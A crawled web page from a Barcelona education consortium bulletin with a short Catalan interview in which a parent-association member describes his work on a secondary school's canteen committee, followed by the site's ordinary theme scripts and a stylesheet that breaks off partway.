	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-capsules nav-item nav-item-124"><a href="https://enequip.edubcn.cat/capsules/" class="dropdown-item ">Fons d’armari</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-dades nav-item nav-item-485"><a href="https://enequip.edubcn.cat/dades/" class="dropdown-item ">Dades destacades</a></li>
</ul>
</li>
</ul>				<div class="search-container search-top">
					<form role="search" method="get" class="search-form" action="https://enequip.edubcn.cat/">
    <input id="searchright" type="search" class="search-field expandright"
            placeholder="Search …"
            value="" name="s"
            title="Cerca:" />
    <label class="search-button" for="searchright"> </label>
    <input type="submit" class="search-submit"
        value="Cerca" />
</form>				</div>

			</div>
		</div>
	</div>
	<!-- FI NAVEGACIÓ -->

		
    <div id="content" class="site-content">

    					

<div class="entry-categories">
	<span class="screen-reader-text">Categories</span>
	<div class="entry-categories-inner">
	<a href="https://enequip.edubcn.cat/entrevistes/">Entrevista a...</a>
	</div><!-- .entry-categories-inner -->
</div><!-- .entry-categories -->


<div class="container">

	<header class="page-header">

		<div class="row">
			<div class="col-md-3">
				
      <img width="350" height="350" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/ent_ferran-garcia-350x350.png" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /> 


  			</div>
			<div class="col-md-6 d-flex flex-column justify-content-between">
				<h1 class="entry-title mb-5">«Si ens impliquem, podem millorar i canviar coses»</h1>				<div class="single-post-meta bg-secondary fullwidth">
					<div class="container">
						<div class="row">
							<div class="offset-md-3">
								<p><strong>Ferran Garcia</strong><br>
								Membre de l’AFA de l’INS Quatre Cantons (Sant Martí).</p>
							</div>
						</div>
					</div>
				</div> 			
			</div>
		</div>

	</header><!-- .entry-header -->

	<div class="row">

		<main id="main" class="offset-lg-1 col-lg-7 col-12 content-area">

			<article id="post-633" class="entry-item post-633 entrevistes type-entrevistes status-publish has-post-thumbnail hentry tag-entrevista tag-menjador tag-salut">



				<div class="entry-content">

					
<div class="wp-block-group bg-blauclar fullwidth py-5"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group container"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group row"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group offset-lg-1 col-lg-7 col-12"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>A la comissió de menjador&#8230;</strong></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large mb-3 border-radius"><img decoding="async" width="1450" height="1450" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_2-pers-1450x1450.jpg" alt="" class="wp-image-634" srcset="https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_2-pers-1450x1450.jpg 1450w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_2-pers-750x750.jpg 750w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_2-pers-350x350.jpg 350w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_2-pers-768x768.jpg 768w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_2-pers-1536x1536.jpg 1536w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_2-pers-2048x2048.jpg 2048w" sizes="(max-width: 1450px) 100vw, 1450px" /></figure>



<p class="has-text-align-left" style="font-size:16px"><strong>2 persones ens encarreguem d’aquesta comissió</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large mb-3 border-radius"><img decoding="async" width="1450" height="1449" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_camion-1450x1449.jpg" alt="" class="wp-image-635" srcset="https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_camion-1450x1449.jpg 1450w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_camion-750x750.jpg 750w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_camion-350x350.jpg 350w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_camion-768x768.jpg 768w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_camion-1536x1536.jpg 1536w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_camion-2048x2048.jpg 2048w" sizes="(max-width: 1450px) 100vw, 1450px" /></figure>



<p class="has-text-align-left" style="font-size:16px"><strong>5 entrevistes de proveïdors l&#8217;últim any</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large mb-3 border-radius"><img loading="lazy" decoding="async" width="1450" height="1449" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_reloj-1450x1449.jpg" alt="" class="wp-image-566" srcset="https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_reloj-1450x1449.jpg 1450w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_reloj-750x750.jpg 750w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_reloj-350x350.jpg 350w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_reloj-768x768.jpg 768w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_reloj-1536x1536.jpg 1536w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/icones-butlleti_reloj-2048x2048.jpg 2048w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></figure>



<p class="has-text-align-left" style="font-size:16px"><strong>2 h <strong>de dedicació un dia a la setmana</strong></strong></p>
</div>
</div>
</div></div>
</div></div>
</div></div>
</div></div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h4 class="wp-block-heading"><strong><strong><strong>Vaig entrar a la comissió</strong></strong></strong></h4>



<p>perquè el meu fill i els seus companys es queixaven molt del menjar. En lloc de queixar-me vaig decidir posar-m’hi, tot i que és una tasca que m’ha donat molta feina i he hagut d’aprendre moltes coses.</p>



<p></p>



<h4 class="wp-block-heading"><strong><strong><strong><strong>M’omple d’orgull poder veure canvis</strong></strong></strong></strong></h4>



<p>i la meva principal motivació és la satisfacció de veure que els alumnes volen quedar-se a menjar. Ara hi ha menys queixes, i si algú es queixa l’invitem a entrar a la comissió. Ens falta més implicació de les famílies.</p>



<p></p>



<h4 class="wp-block-heading"><strong><strong><strong><strong><strong>Des d’una AFA tens capacitat de decisió</strong></strong></strong></strong></strong></h4>



<p>per canviar coses. Jo he pogut canviar de proveïdors, estem modificant el menjar&#8230; És molta feina, però també et sents escoltat. És més efectiu implicar-se, lluitar pels canvis i buscar una solució, que no sols queixar-se. Les famílies podem millorar i canviar coses si ens impliquem.</p>



<p></p>



<h4 class="wp-block-heading"><strong><strong><strong><strong><strong><strong>Tenim idees</strong></strong></strong></strong></strong></strong></h4>



<p>davant la inquietud per un tipus d’alimentació i estem valorant fer un projecte de cistell ecològic o fer visites amb l’alumnat als proveïdors alimentaris per veure d’on ve el que mengem.</p>



<p></p>



<p>Llegeix l’entrevista sencera <strong><a href="https://bloc.edubcn.cat/2021/11/momplen-dorgull-els-canvis-que-es-poden-aconseguir-des-duna-afa/" target="_blank" rel="noreferrer noopener">aquí</a>!</strong></p>



<p></p>



<p></p>



<p></p>



<p></p>



<p></p>
				
				</div><!-- .entry-content -->

				<div class="entry-footer">
									</footer><!-- .entry-footer -->


			</article><!-- #post-633 -->


		</main><!-- #main -->

	</div>
	<!-- /.row -->
</div>
<!-- /.container -->
							

	</div><!-- end #content -->

    
	<footer id="colophon" class="site-footer bg-primary white">

		<section class="footer-widgets">
			<div class="container">
				<div class="row">
											<div class="col-md-6">
							<aside class="widget-area footer-1-area mb-md-0 mb-5 h-100 d-flex flex-column">
								<section id="block-7" class="widget footer1 footer-widget widget_block">
<h2 class="wp-block-heading">Què voldries conèixer? Quines dades vols compartir? I a tu, què t’inspira?</h2>
</section><section id="block-8" class="widget footer1 footer-widget widget_block widget_text">
<p class="mt-3">Envia’ns els teus suggeriments a:</p>
</section><section id="block-9" class="widget footer1 footer-widget widget_block widget_text">
<p class="tag-semi mt-3"><a rel="noreferrer noopener" href="mailto:comunicacio.ceb@gencat.cat" target="_blank">comunicacio.ceb@gencat.cat</a></p>
</section>							</aside>
						</div>
					
											<div class="col-md-6">
							<aside class="widget-area footer-2-area text-md-end h-100 d-flex flex-column justify-content-between">
								<section id="block-12" class="widget footer2 footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="229" height="66" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg" alt="" class="wp-image-5"/></figure>
</section><section id="block-11" class="widget footer2 footer-widget widget_block"><p class="footer-social mt-5">
<a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-linkedin-in fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-facebook-f fa-stack-1x fa-inverse fs-20"></i></span></a>
</p></section>							</aside>
						</div>
					
				</div>
				<!-- /.row -->
			</div>
		</section>

		<div class="container">
			<div class="site-info">
									<section id="block-10" class="widget footer-debug debug-widget widget_block">
<ul class="nav justify-content-center wp-block-list"><li><a href="#">Avís legal</a> </li><li><a href="#">Política de privacitat</a> </li><li><a href="#">Política de cookies</a></li></ul>
</section>							</div><!-- .site-info -->
		</div>
		<!-- /.container -->
	</footer><!-- #colophon -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consorci-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <link rel='stylesheet' rel="preload" id='fontawesome-css'  href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/font-awesome.min.css' media='all' /> 	 
	<a id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
		<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
	</a>
	 
	<script>
	window.addEventListener('scroll', function(){
		if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
		}, { capture: false, passive: true});
	</script>
	
	 
	<div id="picostrap-page-top-indicator" class="position-absolute w-100 top-0" style="height:5px">
	</div>
	 
	<script>
		document.addEventListener('DOMContentLoaded', function(event) {

			if(!!window.IntersectionObserver){
				// interaction observer to monitor when page is scrolled		
				let picoBodyScrolledObserver = new IntersectionObserver((entries, picoBodyScrolledObserver) => { 
					entries.forEach(entry => {
						let element = document.querySelector('body');
						if (entry.intersectionRatio!=1){
							element.classList.add("scroll-position-not-at-top");
							element.classList.remove("scroll-position-at-top");
						}
						else {
							element.classList.remove("scroll-position-not-at-top");
							element.classList.add("scroll-position-at-top");
						}
				
					});
				}, {threshold: 1});
				picoBodyScrolledObserver.observe(document.querySelector('#picostrap-page-top-indicator')) ;
			}
		});
	</script>
	
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/popper.min.js?ver=6.9&#039; async=&#039;async" id="popper/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/bootstrap.bundle.min.js?ver=6.9&#039; async=&#039;async" id="bootstrap/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/slick.min.js?ver=6.9&#039; async=&#039;async" id="slick/js-js"></script>
<script id="theme-script-js-extra">
var theme = {"url":"https://enequip.edubcn.cat","themeUrl":"https://enequip.edubcn.cat/wp-content/themes/consorci-blog","ajaxurl":"https://enequip.edubcn.cat/wp-admin/admin-ajax.php"};
//# sourceURL=theme-script-js-extra
</script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9" id="theme-script-js"></script>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9
body_size: 7494
content:
@charset "UTF-8";
/* LICENSE & DETAILS
==================================================

Theme Name: Consorci Educació - Butlletí intern
Author: Edu Richard
Author URI: https://edurichard.com/
Description: Plantilla custom Edu Richard
Version: 1.0
License: Edu Richard - All rights reserved
Text Domain: edu-theme


================================================== */
/* ==============================
	START - BREAKPOINTS
============================== */
/*

@include breakpoint-down(tablet){

}
*/
.content-area .wp-block-columns {
  margin-bottom: 0;
}
.content-area .wp-block-image {
  margin: 0;
}
.content-area .wp-block-group.container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area .wp-block-group.container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 575.98px) {
  body {
    --bs-gutter-x: 2rem;
  }
}
blockquote {
  font-size: 28px;
  line-height: 38px;
  max-width: 500px;
}
/* Back to top */
#backToTop {
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  opacity: 0.6;
  padding: 3px 11px 7px;
}
#backToTop:hover {
  cursor: pointer;
}
.fullwidth {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
/* Borders */
.border-radius {
  border-radius: 25px;
}
.border-radius-sm {
  border-radius: 12px;
}
.line-border {
  border: 1px solid;
}
/* IMG */
img {
  max-width: 100%;
  height: auto;
}
.img-wrap img {
  position: absolute;
  left: -100%;
  right: -100%;
  top: -100%;
  bottom: -100%;
  margin: auto;
  min-height: 100%;
  min-width: 100%;
  height: 100%;
  width: auto;
  max-width: none;
  max-height: none;
  display: block;
  object-fit: cover;
  transition: all 700ms;
  -moz-transition: all 700ms;
  -webkit-transition: all 700ms;
  -o-transition: all 700ms;
}
a:hover .img-wrap img, a.img-wrap:hover img, .card:hover .img-wrap img {
  min-height: 115%;
  min-width: 115%;
}
.img-wrap {
  display: block;
  position: relative;
  overflow: hidden;
}
.clear {
  clear: both;
}
/* Pagination */
.page-item.active .page-link {
  background-color: #4197cb;
  border-color: #4197cb;
  color: #fff;
}
.page-link {
  color: #00426b;
  border-radius: 0 !important;
  padding: 0.25rem 1.25rem;
  border: 0;
  font-weight: 500;
}
@media (max-width: 991.98px) {
  .page-link {
    padding: 0.25rem 0.7rem;
  }
}
.page-link:hover {
  color: #fff;
  opacity: 1;
  text-decoration: none;
  background-color: #4197cb;
  border-color: #4197cb;
}
.page-link:hover img {
  filter: invert(1) grayscale(1);
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(245, 243, 240, 0.5);
}
@media (max-width: 575.98px) {
  li.page-item.prev, li.page-item.next {
    display: none;
  }
  .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 80%;
  }
  .page-link img {
    width: 80%;
  }
}
/* FONTS */
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica.woff2") format("woff2"), url("assets/fonts/Helvetica.woff") format("woff"), url("assets/fonts/Helvetica.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Bold.woff2") format("woff2"), url("assets/fonts/Helvetica-Bold.woff") format("woff"), url("assets/fonts/Helvetica-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Light.woff2") format("woff2"), url("assets/fonts/Helvetica-Light.woff") format("woff"), url("assets/fonts/Helvetica-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: "Helvetica", sans-serif;
  font-weight: 400;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
p {
  margin-bottom: 0.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
}
h1, .h1 {
  font-size: 3.125rem;
  line-height: 3.438rem;
}
h2, .h2 {
  font-size: 2rem;
  line-height: 2.5rem;
}
h3, .h3 {
  font-size: 1.5rem;
  line-height: 1.75rem;
}
h4, .h4 {
  font-size: 1.375rem;
  line-height: 1.625rem;
}
h5, .h5 {
  font-size: 1rem;
  line-height: 1.25rem;
}
h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.fw-light {
  font-weight: 300;
}
.fw-regular {
  font-weight: 400;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold, strong {
  font-weight: 600;
}
.fw-black {
  font-weight: 700;
}
.fs-10 {
  font-size: 0.625rem;
}
.fs-11 {
  font-size: 0.688rem;
}
.fs-12 {
  font-size: 0.75rem;
}
.fs-13 {
  font-size: 0.8125rem;
}
.fs-14 {
  font-size: 0.875rem;
}
.fs-15 {
  font-size: 0.938rem;
}
.fs-16 {
  font-size: 1rem;
}
.fs-17 {
  font-size: 1.063rem;
}
.fs-18 {
  font-size: 1.125rem;
}
.fs-19 {
  font-size: 1.188rem;
}
.fs-20 {
  font-size: 1.25rem;
}
.fs-21 {
  font-size: 1.313rem;
}
.fs-22 {
  font-size: 1.375rem;
}
.fs-23 {
  font-size: 1.438rem;
}
.fs-24 {
  font-size: 1.5rem;
}
.fs-25 {
  font-size: 1.565rem;
}
.fs-26 {
  font-size: 1.625rem;
}
.fs-27 {
  font-size: 1.688rem;
}
.fs-28 {
  font-size: 1.75rem;
}
.fs-29 {
  font-size: 1.813rem;
}
.fs-30 {
  font-size: 1.875rem;
}
.fs-31 {
  font-size: 1.938rem;
}
.fs-32 {
  font-size: 2rem;
}
.fs-35 {
  font-size: 2.188rem;
}
.fs-36 {
  font-size: 2.25rem;
}
.fs-40 {
  font-size: 2.5rem;
}
.fs-44 {
  font-size: 2.75rem;
}
.fs-45 {
  font-size: 2.813rem;
}
.fs-50 {
  font-size: 3.125rem;
}
.fs-60 {
  font-size: 3.75rem;
}
.rfs-1 {
  font-size: 0.15rem;
}
.rfs-2 {
  font-size: 0.3rem;
}
.rfs-3 {
  font-size: 0.45rem;
}
.rfs-4 {
  font-size: 0.6rem;
}
.rfs-5 {
  font-size: 0.75rem;
}
.rfs-6 {
  font-size: 0.9rem;
}
.rfs-7 {
  font-size: 1.05rem;
}
.rfs-8 {
  font-size: 1.2rem;
}
.rfs-9 {
  font-size: calc(1.26rem + 0.12vw);
}
@media (min-width: 1200px) {
  .rfs-9 {
    font-size: 1.35rem;
  }
}
.rfs-10 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .rfs-10 {
    font-size: 1.5rem;
  }
}
.rfs-11 {
  font-size: calc(1.29rem + 0.48vw);
}
@media (min-width: 1200px) {
  .rfs-11 {
    font-size: 1.65rem;
  }
}
.rfs-12 {
  font-size: calc(1.305rem + 0.66vw);
}
@media (min-width: 1200px) {
  .rfs-12 {
    font-size: 1.8rem;
  }
}
.rfs-13 {
  font-size: calc(1.32rem + 0.84vw);
}
@media (min-width: 1200px) {
  .rfs-13 {
    font-size: 1.95rem;
  }
}
.rfs-14 {
  font-size: calc(1.335rem + 1.02vw);
}
@media (min-width: 1200px) {
  .rfs-14 {
    font-size: 2.1rem;
  }
}
.rfs-15 {
  font-size: calc(1.35rem + 1.2vw);
}
@media (min-width: 1200px) {
  .rfs-15 {
    font-size: 2.25rem;
  }
}
.rfs-16 {
  font-size: calc(1.365rem + 1.38vw);
}
@media (min-width: 1200px) {
  .rfs-16 {
    font-size: 2.4rem;
  }
}
.rfs-17 {
  font-size: calc(1.38rem + 1.56vw);
}
@media (min-width: 1200px) {
  .rfs-17 {
    font-size: 2.55rem;
  }
}
.rfs-18 {
  font-size: calc(1.395rem + 1.74vw);
}
@media (min-width: 1200px) {
  .rfs-18 {
    font-size: 2.7rem;
  }
}
.rfs-19 {
  font-size: calc(1.41rem + 1.92vw);
}
@media (min-width: 1200px) {
  .rfs-19 {
    font-size: 2.85rem;
  }
}
.rfs-20 {
  font-size: calc(1.425rem + 2.1vw);
}
@media (min-width: 1200px) {
  .rfs-20 {
    font-size: 3rem;
  }
}
.rfs-21 {
  font-size: calc(1.44rem + 2.28vw);
}
@media (min-width: 1200px) {
  .rfs-21 {
    font-size: 3.15rem;
  }
}
.rfs-22 {
  font-size: calc(1.455rem + 2.46vw);
}
@media (min-width: 1200px) {
  .rfs-22 {
    font-size: 3.3rem;
  }
}
.rfs-23 {
  font-size: calc(1.47rem + 2.64vw);
}
@media (min-width: 1200px) {
  .rfs-23 {
    font-size: 3.45rem;
  }
}
.rfs-24 {
  font-size: calc(1.485rem + 2.82vw);
}
@media (min-width: 1200px) {
  .rfs-24 {
    font-size: 3.6rem;
  }
}
.rfs-25 {
  font-size: calc(1.5rem + 3vw);
}
@media (min-width: 1200px) {
  .rfs-25 {
    font-size: 3.75rem;
  }
}
.rfs-26 {
  font-size: calc(1.515rem + 3.18vw);
}
@media (min-width: 1200px) {
  .rfs-26 {
    font-size: 3.9rem;
  }
}
.rfs-27 {
  font-size: calc(1.53rem + 3.36vw);
}
@media (min-width: 1200px) {
  .rfs-27 {
    font-size: 4.05rem;
  }
}
.rfs-28 {
  font-size: calc(1.545rem + 3.54vw);
}
@media (min-width: 1200px) {
  .rfs-28 {
    font-size: 4.2rem;
  }
}
.rfs-29 {
  font-size: calc(1.56rem + 3.72vw);
}
@media (min-width: 1200px) {
  .rfs-29 {
    font-size: 4.35rem;
  }
}
.rfs-30 {
  font-size: calc(1.575rem + 3.9vw);
}
@media (min-width: 1200px) {
  .rfs-30 {
    font-size: 4.5rem;
  }
}
.rfs-31 {
  font-size: calc(1.59rem + 4.08vw);
}
@media (min-width: 1200px) {
  .rfs-31 {
    font-size: 4.65rem;
  }
}
.rfs-32 {
  font-size: calc(1.605rem + 4.26vw);
}
@media (min-width: 1200px) {
  .rfs-32 {
    font-size: 4.8rem;
  }
}
.rfs-33 {
  font-size: calc(1.62rem + 4.44vw);
}
@media (min-width: 1200px) {
  .rfs-33 {
    font-size: 4.95rem;
  }
}
.rfs-34 {
  font-size: calc(1.635rem + 4.62vw);
}
@media (min-width: 1200px) {
  .rfs-34 {
    font-size: 5.1rem;
  }
}
.rfs-35 {
  font-size: calc(1.65rem + 4.8vw);
}
@media (min-width: 1200px) {
  .rfs-35 {
    font-size: 5.25rem;
  }
}
.rfs-36 {
  font-size: calc(1.665rem + 4.98vw);
}
@media (min-width: 1200px) {
  .rfs-36 {
    font-size: 5.4rem;
  }
}
.rfs-37 {
  font-size: calc(1.68rem + 5.16vw);
}
@media (min-width: 1200px) {
  .rfs-37 {
    font-size: 5.55rem;
  }
}
.rfs-38 {
  font-size: calc(1.695rem + 5.34vw);
}
@media (min-width: 1200px) {
  .rfs-38 {
    font-size: 5.7rem;
  }
}
.rfs-39 {
  font-size: calc(1.71rem + 5.52vw);
}
@media (min-width: 1200px) {
  .rfs-39 {
    font-size: 5.85rem;
  }
}
.rfs-40 {
  font-size: calc(1.725rem + 5.7vw);
}
@media (min-width: 1200px) {
  .rfs-40 {
    font-size: 6rem;
  }
}
.rfs-41 {
  font-size: calc(1.74rem + 5.88vw);
}
@media (min-width: 1200px) {
  .rfs-41 {
    font-size: 6.15rem;
  }
}
.rfs-42 {
  font-size: calc(1.755rem + 6.06vw);
}
@media (min-width: 1200px) {
  .rfs-42 {
    font-size: 6.3rem;
  }
}
.rfs-43 {
  font-size: calc(1.77rem + 6.24vw);
}
@media (min-width: 1200px) {
  .rfs-43 {
    font-size: 6.45rem;
  }
}
.rfs-44 {
  font-size: calc(1.785rem + 6.42vw);
}
@media (min-width: 1200px) {
  .rfs-44 {
    font-size: 6.6rem;
  }
}
.rfs-45 {
  font-size: calc(1.8rem + 6.6vw);
}
@media (min-width: 1200px) {
  .rfs-45 {
    font-size: 6.75rem;
  }
}
.rfs-46 {
  font-size: calc(1.815rem + 6.78vw);
}
@media (min-width: 1200px) {
  .rfs-46 {
    font-size: 6.9rem;
  }
}
.rfs-47 {
  font-size: calc(1.83rem + 6.96vw);
}
@media (min-width: 1200px) {
  .rfs-47 {
    font-size: 7.05rem;
  }
}
.rfs-48 {
  font-size: calc(1.845rem + 7.14vw);
}
@media (min-width: 1200px) {
  .rfs-48 {
    font-size: 7.2rem;
  }
}
.rfs-49 {
  font-size: calc(1.86rem + 7.32vw);
}
@media (min-width: 1200px) {
  .rfs-49 {
    font-size: 7.35rem;
  }
}
.rfs-50 {
  font-size: calc(1.875rem + 7.5vw);
}
@media (min-width: 1200px) {
  .rfs-50 {
    font-size: 7.5rem;
  }
}
/* COLORS */
body {
  color: #00426b;
}
a {
  color: #4197cb;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
}
a:hover {
  color: #4197cb;
  opacity: 0.9;
  text-decoration: underline;
}
.text-primary, .text-primary a {
  color: #00426b !important;
}
.bg-primary {
  background-color: #00426b !important;
  transition: all 500ms;
  -moz-transition: all 500ms;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
}
.text-secondary, .text-secondary a {
  color: #F2F7FA !important;
}
.bg-secondary {
  background-color: #F2F7FA !important;
}
.black, .black a {
  color: #000 !important;
}
.bg-black {
  background-color: #000;
}
.white, .white a, .white:hover {
  color: white !important;
}
.bg-white {
  background-color: white;
}
.bg-blauclar {
  background-color: rgba(149, 197, 226, 0.7);
}
button {
  cursor: pointer;
  border: 0;
  background: transparent;
}
.btn {
  border-radius: 0;
  text-shadow: none;
  font-size: inherit;
}
.btn.focus, .btn:focus, button:focus {
  box-shadow: none;
  outline: none;
}
.btn-primary, .button {
  color: #00426b;
  background-color: transparent;
  border-color: #00426b;
  border-width: 2px;
  font-weight: bold;
}
.btn-primary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:not(:disabled):not(.disabled).active, .button:hover, .button:focus {
  color: #fff;
  background-color: #00426b;
  border-color: #00426b;
  opacity: 1;
}
.btn-primary:hover img, .button:hover img {
  filter: invert(1);
}
.btn-reverse {
  color: #fff;
  background-color: #00426b;
  border-color: #fff;
  border-width: 2px;
  font-weight: bold;
}
.btn-reverse:hover, .btn-reverse.focus, .btn-reverse:focus {
  color: #00426b;
  background-color: #fff;
  border-color: #fff;
  opacity: 1;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  text-align: left;
  width: 50%;
}
.comments-area {
  clear: both;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .media-body {
  overflow: auto;
}
.comments-area .comment-list {
  list-style: none;
  padding-left: 0;
}
.comments-area .comment-list > li {
  border-bottom: 1px solid #dee2e6 !important;
  padding: 2.5rem 4rem;
}
.comments-area .comment-list ul.children {
  list-style: none;
  padding-left: 2rem;
}
.comments-area .comment-list ul.children li {
  padding: 2.5rem 0 0;
}
.comments-area .comment-list .comment-respond {
  padding: 2.5rem 4rem;
}
.comments-area .comments-title {
  padding: 2.5rem 4rem;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .comment-navigation {
  padding: 1rem 4rem 0;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .wb-comment-form {
  padding: 2.5rem 0;
}
.comments-area .wb-cancel-reply {
  margin-left: 2rem;
}
.comments-area .logged-in-as {
  padding-left: 15px;
  font-size: 0.9rem;
}
.comments-area .logged-in-as a {
  color: #6c757d;
}
.comments-area .logged-in-as a:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .wb-comment-notes {
  font-size: 0.9rem;
}
.comments-area .no-comments {
  padding: 1rem 4rem;
}
.comments-area small {
  font-size: 0.9rem;
}
.comments-area p {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .comment-reply-link, .comments-area .comment-edit-link {
  margin-right: 1rem;
  color: #6c757d;
}
.comments-area .comment-reply-link:hover, .comments-area .comment-edit-link:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .comment-author a:hover {
  text-decoration: none;
  color: #212529;
}
.form-group hr {
  border-top: 1px solid #00426b;
}
.form-control.wpcf7-not-valid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem) !important;
